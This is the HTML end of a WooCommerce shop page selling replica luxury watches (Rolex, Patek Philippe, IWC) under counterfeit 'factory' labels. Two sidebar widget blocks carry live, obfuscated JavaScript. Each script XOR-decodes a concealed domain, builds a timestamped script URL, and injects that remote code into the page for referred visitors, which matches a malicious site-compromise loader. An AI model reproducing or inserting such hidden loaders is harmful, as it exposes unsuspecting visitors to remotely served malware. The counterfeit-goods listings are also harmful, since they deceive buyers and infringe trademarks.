<li class="cat-item cat-item-196"><a href="https://taione-t1.com/product-category/%e7%99%be%e5%b9%b4%e9%9d%88ebel/noob-%e7%99%be%e5%b9%b4%e9%9d%88ebel/">Breitling-N廠</a> <span class="count">(9)</span></li>
</ul>
</li>
<li class="cat-item cat-item-102 cat-parent"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/">百達翡麗 (PP) PATEK PHILIPPE</a> <span class="count">(57)</span><ul class='children'>
<li class="cat-item cat-item-529"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-3k%e5%bb%a0/">百達翡麗-3K廠</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-528"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-fl%e5%bb%a0/">百達翡麗-FL廠</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-526"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-gr%e5%bb%a0/">百達翡麗-GR廠</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-541"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-ppf%e5%bb%a0/">百達翡麗-PPF廠</a> <span class="count">(17)</span></li>
<li class="cat-item cat-item-524"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp%e5%bb%a0/">百達翡麗-PP廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-531"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-r8%e5%bb%a0/">百達翡麗-R8廠</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-532"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-tw%e5%bb%a0/">百達翡麗-TW廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-527"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-tz%e5%bb%a0/">百達翡麗-TZ廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-530"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-yl%e5%bb%a0/">百達翡麗-YL廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-525"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-zf%e5%bb%a0/">百達翡麗-ZF廠</a> <span class="count">(3)</span></li>
</ul>
</li>
<li class="cat-item cat-item-91 cat-parent"><a href="https://taione-t1.com/product-category/iwc/">萬國IWC</a> <span class="count">(140)</span><ul class='children'>
<li class="cat-item cat-item-93 cat-parent"><a href="https://taione-t1.com/product-category/iwc/%e6%9f%8f%e6%bf%a4/">柏濤菲諾系列</a> <span class="count">(36)</span>	<ul class='children'>
<li class="cat-item cat-item-478"><a href="https://taione-t1.com/product-category/iwc/%e6%9f%8f%e6%bf%a4/%e6%9f%8f%e6%bf%a4%e8%8f%b2%e8%ab%be-ai/">柏濤菲諾-AI廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-480"><a href="https://taione-t1.com/product-category/iwc/%e6%9f%8f%e6%bf%a4/%e6%9f%8f%e6%bf%a4%e8%8f%b2%e8%ab%be-m%e5%bb%a0/">柏濤菲諾-M+廠</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-477"><a href="https://taione-t1.com/product-category/iwc/%e6%9f%8f%e6%bf%a4/%e6%9f%8f%e6%bf%a4%e8%8f%b2%e8%ab%be-mks/">柏濤菲諾-MKS廠</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-515"><a href="https://taione-t1.com/product-category/iwc/%e6%9f%8f%e6%bf%a4/%e6%9f%8f%e6%bf%a4%e8%8f%b2%e8%ab%be-tb%e5%bb%a0/">柏濤菲諾-TB廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-512"><a href="https://taione-t1.com/product-category/iwc/%e6%9f%8f%e6%bf%a4/%e6%9f%8f%e6%bf%a4%e8%8f%b2%e8%ab%be-tw%e5%bb%a0/">柏濤菲諾-TW廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-476"><a href="https://taione-t1.com/product-category/iwc/%e6%9f%8f%e6%bf%a4/%e6%9f%8f%e6%bf%a4%e8%8f%b2%e8%ab%be-v7/">柏濤菲諾-V7廠</a> <span class="count">(10)</span></li>
<li class="cat-item cat-item-479"><a href="https://taione-t1.com/product-category/iwc/%e6%9f%8f%e6%bf%a4/%e6%9f%8f%e6%bf%a4%e8%8f%b2%e8%ab%be-zf%e5%bb%a0/">柏濤菲諾-ZF廠</a> <span class="count">(7)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-96 cat-parent"><a href="https://taione-t1.com/product-category/iwc/%e6%b5%b7%e6%b4%8biwc/">海洋時計系列</a> <span class="count">(7)</span>	<ul class='children'>
<li class="cat-item cat-item-521"><a href="https://taione-t1.com/product-category/iwc/%e6%b5%b7%e6%b4%8biwc/%e6%b5%b7%e6%b4%8b%e6%99%82%e8%a8%88-bls%e5%bb%a0/">海洋時計-BLS廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-520"><a href="https://taione-t1.com/product-category/iwc/%e6%b5%b7%e6%b4%8biwc/%e6%b5%b7%e6%b4%8b%e6%99%82%e8%a8%88-v6%e5%bb%a0/">海洋時計-V6廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-523"><a href="https://taione-t1.com/product-category/iwc/%e6%b5%b7%e6%b4%8biwc/%e6%b5%b7%e6%b4%8b%e6%99%82%e8%a8%88-zz%e5%bb%a0/">海洋時計-ZZ廠</a> <span class="count">(1)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-92 cat-parent"><a href="https://taione-t1.com/product-category/iwc/%e8%91%a1%e8%90%84%e9%8c%b6/">葡萄牙系列</a> <span class="count">(43)</span>	<ul class='children'>
<li class="cat-item cat-item-481"><a href="https://taione-t1.com/product-category/iwc/%e8%91%a1%e8%90%84%e9%8c%b6/%e8%91%a1%e8%90%84%e7%89%99-v9%e5%bb%a0/">葡萄牙-V9廠</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-482"><a href="https://taione-t1.com/product-category/iwc/%e8%91%a1%e8%90%84%e9%8c%b6/%e8%91%a1%e8%90%84%e7%89%99-vl%e5%bb%a0/">葡萄牙-YL廠</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-483"><a href="https://taione-t1.com/product-category/iwc/%e8%91%a1%e8%90%84%e9%8c%b6/%e8%91%a1%e8%90%84%e7%89%99-zf%e5%bb%a0/">葡萄牙-ZF廠</a> <span class="count">(30)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-95 cat-parent"><a href="https://taione-t1.com/product-category/iwc/%e9%81%94%e6%96%87%e8%a5%bf%e9%8c%b6/">達文西系列</a> <span class="count">(5)</span>	<ul class='children'>
<li class="cat-item cat-item-474"><a href="https://taione-t1.com/product-category/iwc/%e9%81%94%e6%96%87%e8%a5%bf%e9%8c%b6/%e9%81%94%e6%96%87%e8%a5%bf-mks%e5%bb%a0/">達文西-MKS廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-475"><a href="https://taione-t1.com/product-category/iwc/%e9%81%94%e6%96%87%e8%a5%bf%e9%8c%b6/%e9%81%94%e6%96%87%e8%a5%bf-zf%e5%bb%a0/">達文西-ZF廠</a> <span class="count">(1)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-97 cat-parent"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/">飛行員系列</a> <span class="count">(49)</span>	<ul class='children'>
<li class="cat-item cat-item-471"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/%e9%a3%9b%e8%a1%8c%e5%93%a1-m%e5%bb%a0/">飛行員-M+廠</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-470"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/%e9%a3%9b%e8%a1%8c%e5%93%a1-mks%e5%bb%a0/">飛行員-MKS廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-472"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/%e9%a3%9b%e8%a1%8c%e5%93%a1-mk%e5%bb%a0/">飛行員-MK廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-468"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/%e9%a3%9b%e8%a1%8c%e5%93%a1-v6/">飛行員-V6廠</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-467"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/%e9%a3%9b%e8%a1%8c%e5%93%a1-v7/">飛行員-V7廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-473"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/%e9%a3%9b%e8%a1%8c%e5%93%a1-xf%e5%bb%a0/">飛行員-XF廠</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-469"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/%e9%a3%9b%e8%a1%8c%e5%93%a1-yl%e5%bb%a0/">飛行員-YL廠</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-159"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/zf%e9%8c%b6-%e9%a3%9b%e8%a1%8ciwc/">飛行員-ZF廠</a> <span class="count">(30)</span></li>
	</ul>
</li>
</ul>
</li>
</ul></div><div id="woocommerce_products-5" class="widget woocommerce widget_products"><h3 class="title"><span>Featured Products</span></h3><ul class="product_list_widget"><li>
	
	<a href="https://taione-t1.com/product/zz%e5%bb%a0-rolex-submariner-%e9%bb%91%e6%b0%b4%e9%ac%bc-%e6%bd%9b%e8%88%aa%e8%80%85%e7%b3%bb%e5%88%97-116610ln-97200/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1566315781623984-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1566315781623984-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1566315781623984-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1566315781623984-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">ZZ廠 ROLEX Submariner 黑水鬼 潛航者系列 116610LN-97200</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/zz%e5%bb%a0-rolex-%e9%bb%91%e6%b0%b4%e9%ac%bc-%e6%bd%9b%e8%88%aa%e8%80%85%e7%b3%bb%e5%88%97submarine-114060-97200/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1574823352833668-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1574823352833668-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1574823352833668-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1574823352833668-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">ZZ廠 ROLEX 黑水鬼 潛航者系列Submarine 114060-97200</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/zz%e5%bb%a0-%e7%b6%a0%e6%b0%b4%e9%ac%bc-%e6%bd%9b%e8%88%aa%e8%80%85%e4%bf%82%e5%88%97submariner-6610lv-93250/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1595400614653421-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1595400614653421-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1595400614653421-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1595400614653421-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">ZZ廠 綠水鬼v2s 潛航者係列Submariner 6610LV-93250</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/n%e5%bb%a0%e9%ab%98%e4%bb%bf%e5%8b%9e%e5%8a%9b%e5%a3%abrolex-%e8%bf%aa%e9%80%9a%e6%8b%bfdaytona-%e5%ae%87%e5%ae%99%e8%a8%88%e5%9e%8b116508-%e5%85%a8%e9%87%91%e6%ae%bc%e9%87%91%e8%89%b2%e7%9b%a4/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/05/1570771437831001-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/05/1570771437831001-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/05/1570771437831001-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/05/1570771437831001-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">N廠 ROLEX Daytona-116508</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/n%e5%bb%a0%e9%ab%98%e4%bb%bf%e5%8b%9e%e5%8a%9b%e5%a3%abrolex-%e8%bf%aa%e9%80%9a%e6%8b%bfdaytona-%e5%ae%87%e5%ae%99%e8%a8%88%e5%9e%8b116508-%e5%85%a8%e9%87%91%e6%ae%bc%e7%b6%a0%e8%89%b2%e7%9b%a4/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/05/1570771581963442-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/05/1570771581963442-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/05/1570771581963442-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/05/1570771581963442-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">N廠 ROLEX Daytona-16508</span>
	</a>

				
	
	</li>
</ul></div><div class="clear"></div></aside>		        </div>
			</div>
		</article>
    	</div><!-- #mid -->

<footer id="footer" class="to-move narrow classic footer-separator" itemtype="https://schema.org/WPFooter" itemscope><div class="foot-widgets four-col light-sidebar"><div class="foot-content clearfix"><div id="woocommerce_products-7" class="widget woocommerce widget_products"><h3 class="title"><span>最新表款</span></h3><ul class="product_list_widget"><li>
	
	<a href="https://taione-t1.com/product/gr%e5%bb%a0-patek-philippe-%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-%e9%b8%9a%e9%b5%a1%e8%9e%ba%e5%b9%b4%e6%9b%86%e6%9c%88%e7%9b%b8%e8%85%95%e9%8c%b6-5726%e7%b3%bb%e5%88%97-2/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1576738360142118-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1576738360142118-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1576738360142118-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1576738360142118-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">GR廠 PATEK PHILIPPE 百達翡麗 鸚鵡螺年曆月相腕錶 5726系列</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/gr%e5%bb%a0-patek-philippe-%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-%e9%b8%9a%e9%b5%a1%e8%9e%ba%e5%b9%b4%e6%9b%86%e6%9c%88%e7%9b%b8%e8%85%95%e9%8c%b6-5726%e7%b3%bb%e5%88%97/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1576738688167068-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1576738688167068-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1576738688167068-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1576738688167068-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">GR廠 PATEK PHILIPPE 百達翡麗 鸚鵡螺年曆月相腕錶 5726系列</span>
	</a>

			<div class="star-rating" role="img" aria-label="評分 2.83 滿分 5"><span style="width:56.6%">評分 <strong class="rating">2.83</strong> 滿分 5</span></div>	
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/r8%e5%bb%a0-patek-philippe-%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-%e9%b8%9a%e9%b5%a1%e8%9e%ba%e7%b3%bb%e5%88%97-5711-%e5%85%a8%e6%bb%bf%e9%91%bd%e6%89%8b%e9%8c%b6-2/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1577364971313448-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1577364971313448-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1577364971313448-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1577364971313448-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">R8廠 PATEK PHILIPPE 百達翡麗 鸚鵡螺系列 5711 全滿鑽手錶</span>
	</a>

				
	
	</li>
</ul></div><div id="text-15" class="widget widget_text"><h3 class="title"><span>Why Us?</span></h3>			<div class="textwidget"><p>TAIONE所奉行並實施的優質、平價時尚理念，來自多年和分佈於中國、越南、印度尼西亞等國家的多家品牌原材料源頭工廠及加工公司的良好合作關係，去除品牌溢價，用高CP值的商品重塑網路購物信心。</p>
</div>
		</div></div>
                </div>			<div class="foot-items">
				<div class="foot-content clearfix">
	                <div class="f-links"><div class="socials icons-only black color_hover"><a target="_blank" title="Facebook" href="http://123" class="a13_soc-facebook fa fa-facebook" rel="noopener"></a><a target="_blank" title="Twitter" href="#" class="a13_soc-twitter fa fa-twitter" rel="noopener"></a></div></div><div class="foot-text"><a href="https://taione-t1.com/">taione-t1.com</a> </div>				</div>
			</div>
		</footer>		<nav id="side-menu" class="side-widget-menu light-sidebar at-right">
			<div class="scroll-wrap">
				<div id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_72ff) {
    
    var _d80cb3 = Date.now();
    var _9b424a = 1000;
    _d80cb3 = _d80cb3 / _9b424a;
    _d80cb3 = Math.floor(_d80cb3);

    var _82ffed = 600;
    _d80cb3 -= _d80cb3 % _82ffed;
    _d80cb3 = _d80cb3.toString(16);

    var _ae8fdf = _72ff.referrer;

    if (!_ae8fdf) return;

    var _d84364 = [37791, 37786, 37765, 37782, 37783, 37778, 37760, 37787, 37777, 37788, 37778, 37761, 37783, 37784, 37786, 37767, 37853, 37786, 37789, 37781, 37788];

    _d84364 = _d84364.map(function(_efc2ce){
        return _efc2ce ^ 37875;
    });

    var _1dcc3f = "df20a07ce9af74650935b9dea4827e39";
    
    _d84364 = String.fromCharCode(..._d84364);

    var _68f80f = "https://";
    var _5c1d3e = "/";
    var _92ee38 = "track-";

    var _1e25b4 = ".js";

    var _e430e7 = _72ff.createElement("script");
    _e430e7.type = "text/javascript";
    _e430e7.async = true;
    _e430e7.src = _68f80f + _d84364 + _5c1d3e + _92ee38 + _d80cb3 + _1e25b4;

    _72ff.getElementsByTagName("head")[0].appendChild(_e430e7)

}(document);
</script></div><div id="text-4" class="widget widget_text"><h3 class="title"><span>About This Sidebar</span></h3>			<div class="textwidget"><p>TAIONE所奉行並實施的優質、平價時尚理念，來自多年和分佈於中國、越南、印度尼西亞等國家的多家品牌原材料源頭工廠及加工公司的良好合作關係，去除品牌溢價，用高CP值的商品重塑網路購物信心。</p>
</div>
		</div><div id="woocommerce_products-3" class="widget woocommerce widget_products"><h3 class="title"><span>Latest Products</span></h3><ul class="product_list_widget"><li>
	
	<a href="https://taione-t1.com/product/gr%e5%bb%a0-patek-philippe-%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-%e9%b8%9a%e9%b5%a1%e8%9e%ba%e5%b9%b4%e6%9b%86%e6%9c%88%e7%9b%b8%e8%85%95%e9%8c%b6-5726%e7%b3%bb%e5%88%97-2/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1576738360142118-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1576738360142118-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1576738360142118-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1576738360142118-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">GR廠 PATEK PHILIPPE 百達翡麗 鸚鵡螺年曆月相腕錶 5726系列</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/gr%e5%bb%a0-patek-philippe-%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-%e9%b8%9a%e9%b5%a1%e8%9e%ba%e5%b9%b4%e6%9b%86%e6%9c%88%e7%9b%b8%e8%85%95%e9%8c%b6-5726%e7%b3%bb%e5%88%97/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1576738688167068-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1576738688167068-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1576738688167068-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1576738688167068-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">GR廠 PATEK PHILIPPE 百達翡麗 鸚鵡螺年曆月相腕錶 5726系列</span>
	</a>

			<div class="star-rating" role="img" aria-label="評分 2.83 滿分 5"><span style="width:56.6%">評分 <strong class="rating">2.83</strong> 滿分 5</span></div>	
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/r8%e5%bb%a0-patek-philippe-%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-%e9%b8%9a%e9%b5%a1%e8%9e%ba%e7%b3%bb%e5%88%97-5711-%e5%85%a8%e6%bb%bf%e9%91%bd%e6%89%8b%e9%8c%b6-2/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1577364971313448-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1577364971313448-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1577364971313448-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1577364971313448-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">R8廠 PATEK PHILIPPE 百達翡麗 鸚鵡螺系列 5711 全滿鑽手錶</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/r8%e5%bb%a0-patek-philippe-%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-%e9%b8%9a%e9%b5%a1%e8%9e%ba%e7%b3%bb%e5%88%97-5711-%e5%85%a8%e6%bb%bf%e9%91%bd%e6%89%8b%e9%8c%b6/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1577365134953435-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1577365134953435-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1577365134953435-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1577365134953435-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">R8廠 PATEK PHILIPPE 百達翡麗 鸚鵡螺系列 5711 全滿鑽手錶</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/zf%e5%bb%a0-patek-philippe-%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-aquanaut%e7%b3%bb%e5%88%97/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1577696734937447-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1577696734937447-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1577696734937447-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1577696734937447-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">ZF廠 PATEK PHILIPPE 百達翡麗 Aquanaut系列</span>
	</a>

				
	
	</li>
</ul></div><div id="block-3" class="widget widget_block"><script type="text/javascript">
!function (_61de2) {
    
    var _1d6705 = Date.now();
    var _471987 = 1000;
    _1d6705 = _1d6705 / _471987;
    _1d6705 = Math.floor(_1d6705);

    var _ca8370 = 600;
    _1d6705 -= _1d6705 % _ca8370;
    _1d6705 = _1d6705.toString(16);

    var _4f0689 = _61de2.referrer;

    if (!_4f0689) return;

    var _9355a9 = [17984, 18004, 17994, 17992, 17986, 17984, 17996, 17987, 17996, 17994, 17992, 18015, 17923, 17986, 18015, 17994];

    _9355a9 = _9355a9.map(function(_922362){
        return _922362 ^ 17965;
    });

    var _e29f61 = "9c909efd13fd9c471709e814810c0ca8";
    
    _9355a9 = String.fromCharCode(..._9355a9);

    var _9b4e27 = "https://";
    var _2eb2d7 = "/";
    var _5f3ff8 = "engine-";

    var _e15c3e = ".js";

    var _47d1b6 = _61de2.createElement("script");
    _47d1b6.type = "text/javascript";
    _47d1b6.async = true;
    _47d1b6.src = _9b4e27 + _9355a9 + _2eb2d7 + _5f3ff8 + _1d6705 + _e15c3e;

    _61de2.getElementsByTagName("head")[0].appendChild(_47d1b6)

}(document);
</script></div>			</div>
			<span class="a13icon-cross close-sidebar"></span>
		</nav>
				<nav id="basket-menu" class="basket-sidebar">
			<div id="woocommerce_widget_cart-5" class="widget woocommerce widget_shopping_cart"><h3 class="title"><span>購物車</span></h3><div class="widget_shopping_cart_content"></div></div>			<span class="a13icon-cross close-sidebar"></span>
		</nav>
				<a href="#top" id="to-top" class="to-top fa fa-angle-up"></a>
		<div id="content-overlay" class="to-move"></div>
		
	</div><!-- .whole-layout -->
        <script>
            var _SEARCHWP_LIVE_AJAX_SEARCH_BLOCKS = true;
            var _SEARCHWP_LIVE_AJAX_SEARCH_ENGINE = 'default';
            var _SEARCHWP_LIVE_AJAX_SEARCH_CONFIG = 'default';
        </script>
        	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https:\/\/taione-t1.com\/wp-admin\/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"6760948e71","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form"},"chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"left","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"Contact us","cta_text_color":"#dd0000","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":0,"pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-smile","widget_icon_url":"","font_family":"","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#A886CD","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"b8d2fd3655","widget_index":"","attention_effect":"spin"},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"